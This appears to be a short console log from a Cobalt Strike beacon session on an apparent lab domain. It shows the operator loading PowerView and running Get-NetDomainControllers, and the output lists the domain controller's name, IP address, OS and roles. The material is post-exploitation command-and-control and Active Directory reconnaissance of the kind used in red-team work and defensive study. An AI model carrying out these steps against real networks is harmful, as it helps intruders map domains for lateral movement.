 beacon> powershell-import /root/powerview.ps1
[*] Tasked beacon to import /root/powerview.ps1
[+] host called home, sent: 296879 bytes
beacon> powershell Get-NetDomainControllers
[*] Tasked beacon to run: Get-NetDomainControllers
[+] host called home, sent: 32 bytes
[+] received output:
Forest : test.domain
CurrentTime : 3/7/2015 2:16:44 AM
HighestCommittedUsn : 16578
OSVersion : Windows Server 2008 R2 Datacenter
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : test.domain
IPAddress : 192.168.236.128
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : WIN-C10ECHFGLSL.test.domain
Partitions : {DC=test,DC=domain, CN=Configuration,DC=test,DC=do
main, CN=Schema,CN=Configuration,DC=test,DC=domain
, DC=DomainDnsZones,DC=test,DC=domain...}
beacon>